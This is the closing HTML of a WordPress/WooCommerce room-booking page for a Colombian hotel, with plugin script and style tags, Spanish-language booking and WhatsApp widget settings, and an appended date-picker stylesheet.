<link rel='stylesheet' id='widget-image-css' href='https://hotelbga.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.24.7' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInDown-css' href='https://hotelbga.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInDown.min.css?ver=3.24.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5342-css' href='https://hotelbga.com/wp-content/uploads/elementor/css/post-5342.css?ver=1746593870' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://hotelbga.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.24.7' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://hotelbga.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.7' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://hotelbga.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.24.7' type='text/css' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://hotelbga.com/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.24.7' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://hotelbga.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://hotelbga.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.24.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://hotelbga.com/wp-content/uploads/elementor/css/post-6.css?ver=1691355853' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://hotelbga.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.12.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://hotelbga.com/wp-content/uploads/elementor/css/global.css?ver=1691355854' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Gilda+Display%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://hotelbga.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.7' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://hotelbga.com/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/js/script.js?ver=2.9.8" id="woolentor-block-main-js"></script>
<script type="text/javascript" src="https://hotelbga.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://hotelbga.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://hotelbga.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-10 13:48:55+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/hotelbga.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://hotelbga.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://hotelbga.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.7" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://hotelbga.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.7" defer async id="revmin-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 de 5 estrellas","2 de 5 estrellas","3 de 5 estrellas","4 de 5 estrellas","5 de 5 estrellas"],"i18n_product_gallery_trigger_text":"Ver galer\u00eda de im\u00e1genes a pantalla completa","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://hotelbga.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.8.6" id="wc-single-product-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hotelbga.com/wp-content/plugins/whatsapp-for-wordpress/assets/dist/js/njt-whatsapp.js?ver=3.4.0.1" id="nta-wa-libs-js"></script>
<script type="text/javascript" id="nta-js-global-js-extra">
/* <![CDATA[ */
var njt_wa_global = {"ajax_url":"https:\/\/hotelbga.com\/wp-admin\/admin-ajax.php","nonce":"0c4a539811","defaultAvatarSVG":"<svg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\">\n            <path style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"\/>\n            <path style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"\/>\n            <path style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"\/>\n        <\/svg>","defaultAvatarUrl":"https:\/\/hotelbga.com\/wp-content\/plugins\/whatsapp-for-wordpress\/assets\/img\/whatsapp_logo.svg","timezone":"+00:00","i18n":{"online":"Online","offline":"Offline"},"urlSettings":{"onDesktop":"api","onMobile":"api","openInNewTab":"ON"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://hotelbga.com/wp-content/plugins/whatsapp-for-wordpress/assets/js/whatsapp-button.js?ver=3.4.0.1" id="nta-js-global-js"></script>
<script type="text/javascript" src="https://hotelbga.com/wp-content/plugins/woolentor-addons-pro/assets/js/main.js?ver=2.1.7" id="woolentor-main-js"></script>
<script type="text/javascript" src="https://hotelbga.com/wp-content/plugins/woolentor-addons/assets/js/slick.min.js?ver=2.9.8" id="slick-js"></script>
<script type="text/javascript" src="https://hotelbga.com/wp-content/plugins/woolentor-addons/assets/js/accordion.min.js?ver=2.9.8" id="woolentor-accordion-min-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=7679","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Se ha restablecido tu selecci\u00f3n. Por favor, elige alguna opci\u00f3n del producto antes de poder a\u00f1adir este producto a tu carrito."};
/* ]]> */
</script>
<script type="text/javascript" src="https://hotelbga.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.8.6" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woolentor-widgets-scripts-js-extra">
/* <![CDATA[ */
var woolentor_addons = {"woolentorajaxurl":"https:\/\/hotelbga.com\/wp-admin\/admin-ajax.php","ajax_nonce":"80111b6860"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hotelbga.com/wp-content/plugins/woolentor-addons/assets/js/woolentor-widgets-active.js?ver=2.9.8" id="woolentor-widgets-scripts-js"></script>
<script type="text/javascript" id="woolentor-quickview-js-extra">
/* <![CDATA[ */
var woolentorQuickView = {"ajaxUrl":"https:\/\/hotelbga.com\/wp-admin\/admin-ajax.php","ajaxNonce":"2359012531","optionData":{"enableAjaxCart":"on","thumbnailLayout":"slider"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://hotelbga.com/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/js/frontend.js?ver=2.9.8" id="woolentor-quickview-js"></script>
<script type="text/javascript" src="https://hotelbga.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://hotelbga.com/wp-content/themes/hotelbooking/js/nicdark_navigation.js?ver=6.6.4" id="nicdark_navigation-js"></script>
<script type="text/javascript" src="https://hotelbga.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/hotelbga.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://hotelbga.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://hotelbga.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" src="https://hotelbga.com/wp-content/plugins/woocommerce-easy-booking-system/assets/js/pickadate.min.js?ver=1.0" id="pickadate-js"></script>
<script type="text/javascript" src="https://hotelbga.com/wp-content/plugins/easy-booking-pro/assets/js/wcebpro.min.js?ver=1.0" id="wcebpro-js"></script>
<script type="text/javascript" id="wcebpro-single-product-js-extra">
/* <![CDATA[ */
var wcebpro_object = {"booking_mode":"nights","disabled_dates":{"start":[["2023-11-14","2023-11-17"],["2024-04-19","2024-04-20"],["2024-06-28","2024-07-01"],["2024-07-05","2024-07-06"],["2024-08-14","2024-08-18"],["2024-09-05","2024-09-06"],["2024-09-12","2024-09-13"],["2024-10-10","2024-10-11"],["2024-12-02","2024-12-09"],["2024-11-26","2024-11-29"],["2025-02-06","2025-02-07"],["2025-05-06","2025-05-08"],["2025-09-04","2025-09-06"],["2025-09-18","2025-09-20"],["2025-10-17","2025-10-29"],["2025-10-04","2025-10-06"],["2025-10-09","2025-10-11"],["2025-11-13","2025-11-15"],["2025-11-15","2025-11-16"],["2025-11-20","2025-11-20"],["2025-11-26","2025-11-27"],["2023-09-26","2023-09-30"],["2025-05-06","2025-05-07"]],"end":[["2023-11-14","2023-11-17"],["2024-04-19","2024-04-20"],["2024-06-28","2024-07-01"],["2024-07-05","2024-07-06"],["2024-08-14","2024-08-18"],["2024-09-05","2024-09-06"],["2024-09-12","2024-09-13"],["2024-10-10","2024-10-11"],["2024-12-02","2024-12-09"],["2024-11-26","2024-11-29"],["2025-02-06","2025-02-07"],["2025-05-06","2025-05-08"],["2025-09-04","2025-09-06"],["2025-09-18","2025-09-20"],["2025-10-17","2025-10-29"],["2025-10-04","2025-10-06"],["2025-10-09","2025-10-11"],["2025-11-13","2025-11-15"],["2025-11-15","2025-11-16"],["2025-11-20","2025-11-20"],["2025-11-26","2025-11-27"],["2023-09-26","2023-09-30"],["2025-05-06","2025-05-07"]]},"display_availability":"amount","out_of_stock":[],"reduced_stock":[],"product_stock":"","stock_info":[],"low_stock":"2","managing_stock":"","discounts":[],"prices":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://hotelbga.com/wp-content/plugins/easy-booking-pro/assets/js/wcebpro-simple.min.js?ver=1.0" id="wcebpro-single-product-js"></script>
<script type="text/javascript" id="wceb-datepickers-js-extra">
/* <![CDATA[ */
var wceb_object = {"ajax_url":"\/\/hotelbga.com\/?wceb-ajax=%%endpoint%%","product_type":"simple","children":[],"calc_mode":"nights","start_text":"Iniciar","end_text":"Final","select_dates_message":"Por favor, selecciona las fechas antes de a\u00f1adir este producto a tu carrito.","booking_dates":"two","booking_duration":"1","min":"1","max":"","first_date":"0","last_date":"2031-01-13","first_weekday":"1","prices_html":"\/ noche","price_suffix":"","currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":",","currency_format_thousand_sep":".","currency_format":"%s\u00a0%v","allow_disabled":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hotelbga.com/wp-content/plugins/woocommerce-easy-booking-system/assets/js/wceb.min.js?ver=1.0" id="wceb-datepickers-js"></script>
<script type="text/javascript" src="https://hotelbga.com/wp-content/plugins/woocommerce-easy-booking-system/assets/js/wceb-simple.min.js?ver=1.0" id="wceb-single-product-js"></script>
<script type="text/javascript" id="pickadate.language-js-extra">
/* <![CDATA[ */
var params = {"first_day":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hotelbga.com/wp-content/plugins/woocommerce-easy-booking-system/assets/js/translations/es_ES.js?ver=1.0" id="pickadate.language-js"></script>
<script type="text/javascript" src="https://hotelbga.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" id="nta-js-popup-js-extra">
/* <![CDATA[ */
var njt_wa = {"gdprStatus":"","accounts":[{"accountId":8533,"accountName":"Hotel Bga","avatar":"","number":"+573154002646","title":"Hotel BGA","predefinedText":"\u00bfTienes dudas? Escr\u00edbenos ","willBeBackText":"I will be back in [njwa_time_work]","dayOffsText":"I will be back soon","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}}],"options":{"display":{"displayCondition":"showAllPage","includePages":[],"excludePages":[],"includePosts":[],"showOnDesktop":"ON","showOnMobile":"ON","time_symbols":"h:m"},"styles":{"title":"Escr\u00edbenos","responseText":"Nuestro equipo te responder\u00e1 en unos minutos.","description":"Hola! Has click en el numero abajo para chatear <strong>WhatsApp<\/strong>","backgroundColor":"#2db742","textColor":"#fff","scrollHeight":"500","isShowScroll":"OFF","isShowResponseText":"OFF","isShowPoweredBy":"ON","btnLabel":"\u00bfTienes dudas? <strong>Escr\u00edbenos<\/strong>","btnLabelWidth":"156","btnPosition":"right","btnLeftDistance":"30","btnRightDistance":"30","btnBottomDistance":"30","isShowBtnLabel":"ON","isShowGDPR":"OFF","gdprContent":"Please accept our <a href=\"https:\/\/ninjateam.org\/privacy-policy\/\">privacy policy<\/a> first to start a conversation.","widgetType":"expandable"},"analytics":{"enabledGoogle":"OFF","enabledFacebook":"OFF","enabledGoogleGA4":"OFF"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://hotelbga.com/wp-content/plugins/whatsapp-for-wordpress/assets/js/whatsapp-popup.js?ver=6.6.4" id="nta-js-popup-js"></script>
<script type="text/javascript" src="https://hotelbga.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.12.3" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://hotelbga.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.24.7" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://hotelbga.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.24.7" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/hotelbga.com\/wp-admin\/admin-ajax.php","nonce":"bbb0d8d8ff","urls":{"assets":"https:\/\/hotelbga.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/hotelbga.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/hotelbga.com\/cart\/","checkout_page_url":"https:\/\/hotelbga.com\/checkout\/","fragments_nonce":"3a65265a67"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/hotelbga.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://hotelbga.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.12.3" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://hotelbga.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselWrapperAriaLabel":"Carrusel | Scroll horizontal: Flecha izquierda y derecha","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.24.7","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true,"mega-menu":true},"urls":{"assets":"https:\/\/hotelbga.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/hotelbga.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/hotelbga.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b1d3b61941"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":7679,"title":"Habitaci%C3%B3n%20para%204%20personas%20con%202%20camas%20Dobles%20-%20Hotel%20Bga","excerpt":"","featuredImage":"https:\/\/hotelbga.com\/wp-content\/uploads\/2023\/03\/Bga3-1024x683.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://hotelbga.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.24.7" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://hotelbga.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.12.3" id="pro-preloaded-elements-handlers-js"></script>

	
</body>  
</html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://hotelbga.com/wp-content/plugins/woocommerce-easy-booking-system/assets/css/classic.min.css?ver=6.6.4
body_size: 1511
content:
.wceb_picker_wrap{position:relative;}.wceb_picker_wrap:after{content:'';display:table;clear:both;}input[readonly]{cursor:pointer !important;}table.picker_table th, table.picker__table tr, table.picker__table td{background:none !important;border:none !important;margin:0 !important;padding:0 !important;border:none !important;font-size:16px !important;}.picker, .picker > *{outline:none;}.picker{font-size:16px !important;text-align:left;line-height:1.2;color:#000000;-webkit-user-select:none; -moz-user-select:none;-ms-user-select:none;user-select:none;outline:none;}.picker__input{cursor:default;}.picker__input.picker__input--active{border-color:#c19b76;}.picker__holder{width:100%;overflow-y:auto;-webkit-overflow-scrolling:touch;}.picker{width:100%;}.picker__holder{position:absolute;background:#FFFFFF;border:1px solid #404040;border-top-width:0;border-bottom-width:0;border-radius:0 0 5px 5px;box-sizing:border-box;min-width:176px;max-width:466px;max-height:0;z-index:10000;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-moz-opacity:0;opacity:0;transform:translateY(-1em) perspective(600px) rotateX(10deg);transition:transform 0.15s ease-out, opacity 0.15s ease-out, max-height 0s 0.15s, border-width 0s 0.15s;}.picker__frame{padding:1px;}.picker__wrap{margin:-1px;}.picker--opened .picker__holder{max-height:25em;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-moz-opacity:1;opacity:1;border-top-width:1px;border-bottom-width:1px;transform:translateY(0) perspective(600px) rotateX(0);transition:transform 0.15s ease-out, opacity 0.15s ease-out, max-height 0s, border-width 0s;box-shadow:0 6px 18px 1px rgba(0, 0, 0, 0.12);}.picker__box{padding:0 1em;}.picker__header{text-align:center;position:relative;margin-top:.75em;}.picker__month,.picker__year{font-weight:500;display:inline-block;margin-left:.25em;margin-right:.25em;}.picker__year{color:#000000;font-size:.8em;font-style:italic;}.picker select.picker__select--month,.picker select.picker__select--year{border:1px solid #7f7f7f;height:2em;margin-left:.25em;margin-right:.25em;}@media (min-width:24.5em){.picker select.picker__select--month,.picker select.picker__select--year{margin-top:-0.5em;}}.picker select.picker__select--month{width:35%;}.picker select.picker__select--year{width:22.5%;}.picker select.picker__select--month:focus,.picker select.picker__select--year:focus{border-color:#c19b76;}.picker__nav--prev,.picker__nav--next{position:absolute;padding:.5em 1.25em;width:1em;height:1em;box-sizing:content-box;top:-0.25em;}@media (min-width:24.5em){.picker__nav--prev,.picker__nav--next{top:-0.33em;}}.picker__nav--prev{left:-1em;padding-right:1.25em;}@media (min-width:24.5em){.picker__nav--prev{padding-right:1.5em;}}.picker__nav--next{right:-1em;padding-left:1.25em;}@media (min-width:24.5em){.picker__nav--next{padding-left:1.5em;}}.picker__nav--prev:before,.picker__nav--next:before{content:" ";border-top:.5em solid transparent;border-bottom:.5em solid transparent;border-right:0.75em solid #000000;width:0;height:0;display:block;margin:0 auto;}.picker__nav--next:before{border-right:0;border-left:0.75em solid #000000;}.picker__nav--prev:hover,.picker__nav--next:hover{cursor:pointer;color:#000000;background:#f0e6dd;}.picker__nav--disabled,.picker__nav--disabled:hover,.picker__nav--disabled:before,.picker__nav--disabled:before:hover{cursor:default;background:none;border-right-color:#e5e5e5;border-left-color:#e5e5e5;}.picker__table{text-align:center;border-collapse:collapse;border-spacing:0;table-layout:fixed;font-size:inherit;width:100%;margin-top:.75em;margin-bottom:.5em;}@media (min-height:33.875em){.picker__table{margin-bottom:.75em;}}.picker__table td{margin:0;padding:0;}.picker_table th, .picker__table tr, .picker__table td{background:none;border:none;}.picker__weekday{width:14.285714286%;font-size:.75em;padding-bottom:.25em;color:#000000;font-weight:500;text-align:center;}@media (min-height:33.875em){.picker__weekday{padding-bottom:.5em;}}.picker__day{padding:.3125em 0;font-weight:200;border:1px solid transparent;text-align:center;}.picker__day--today{position:relative;}.picker__day--today:before{content:" ";position:absolute;top:2px;right:2px;width:0;height:0;border-top:0.5em solid #604d3b;border-left:.5em solid transparent;}.picker__day--disabled:before{border-top-color:#404040;}.picker__day--outfocus{color:#bfbfbf;}.picker__day--infocus:hover,.picker__day--outfocus:hover{cursor:pointer;color:#000000;background:#f0e6dd;}.picker__day--highlighted{border-color:#c19b76;}.picker__day--highlighted:hover,.picker--focused .picker__day--highlighted{cursor:pointer;color:#000000;background:#f0e6dd;}.picker__day--selected,.picker__day--selected:hover,.picker--focused .picker__day--selected{background:#c19b76;color:#FFFFFF;}.picker__day--disabled,.picker__day--disabled:hover,.picker--focused .picker__day--disabled{background:#e5e5e5;border-color:#e5e5e5;color:#bfbfbf;cursor:default;}.picker__day--highlighted.picker__day--disabled,.picker__day--highlighted.picker__day--disabled:hover{background:#7f7f7f;}.picker__footer{text-align:center;}.picker__button--today,.picker__button--clear,.picker__button--close{border:1px solid #FFFFFF;background:#FFFFFF;color:#000000;font-size:.8em;padding:.66em 0;font-weight:bold;width:33%;display:inline-block;vertical-align:bottom;}.picker__button--today:hover,.picker__button--clear:hover,.picker__button--close:hover{cursor:pointer;color:#000000;background:#f0e6dd;border-bottom-color:#f0e6dd;}.picker__button--today:focus,.picker__button--clear:focus,.picker__button--close:focus{background:#f0e6dd;border-color:#c19b76;outline:none;}.picker__button--today:before,.picker__button--clear:before,.picker__button--close:before{position:relative;display:inline-block;height:0;}.picker__button--today:before,.picker__button--clear:before{content:" ";margin-right:.45em;}.picker__button--today:before{top:-0.05em;width:0;border-top:0.66em solid #604d3b;border-left:.66em solid 